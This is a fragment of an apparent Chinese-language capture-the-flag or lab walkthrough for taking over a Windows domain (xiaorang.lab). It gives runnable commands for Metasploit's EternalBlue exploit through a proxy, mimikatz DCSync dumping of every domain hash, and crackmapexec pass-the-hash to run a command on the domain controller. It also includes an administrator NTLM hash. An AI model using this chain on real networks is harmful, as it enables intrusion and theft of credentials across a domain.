

这个一般直接拿kali的msf打永恒之蓝

给kali配置socks5代理

vim /etc/proxychains4.conf

1

2

3

4

5

| proxychains4 msfconsole

use exploit/windows/smb/ms17_010_eternalblue

set payload windows/x64/meterpreter/bind_tcp_uuid

set RHOSTS 172.22.1.21

exploit

|

成功正向连接

mimikatz搜集域内用户hash,再用crackmapexec打PTH拿下域控

1

2

| load kiwi

kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv

|

1

| proxychains crackmapexec smb 172.22.1.2 -u administrator -H10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"

|